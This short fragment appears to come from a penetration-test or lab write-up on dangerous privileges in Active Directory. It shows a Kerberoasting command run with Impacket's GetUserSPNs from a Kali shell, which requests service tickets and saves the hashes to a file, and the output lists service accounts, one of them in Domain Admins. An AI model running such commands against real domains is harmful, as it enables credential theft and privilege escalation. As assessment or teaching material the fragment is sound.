 Dangerous Privileges for Domain Users Groups
┌──(kali㉿kali)-[~]
└─$ /usr/bin/impacket-GetUserSPNs uat.goldpharma.local/demoaccount:demoaccount -dc-ip 192.168.1.110 -target-domain goldpharma.local -request -outputfile goldpharma_kerberoast.hash
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] KDC IP address and hostname will be ignored because of cross-domain targeting.
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
CIFS/gold-dc-uat-v002.uat.goldpharma.local svc_veeambackup-dev CN=External_Acc,OU=External_Acc,DC=goldpharma,DC=local 2024-01-12 12:22:14.968380 <never> constrained
CIFS/gold-dc-v001.goldpharma.local svc_veeambackup-prod CN=External_Acc,OU=External_Acc,DC=goldpharma,DC=local 2024-01-12 12:22:17.484005 <never>
HTTP/mainframe.goldpharma.local svc_prestataire CN=External_Acc,OU=External_Acc,DC=goldpharma,DC=local 2024-01-12 12:22:12.437114 <never>
replicator/gold-db-v001.uat.goldpharma.local demo_service CN=Domain Admins,CN=Users,DC=goldpharma,DC=local 2024-01-12 12:22:20.140236 <never>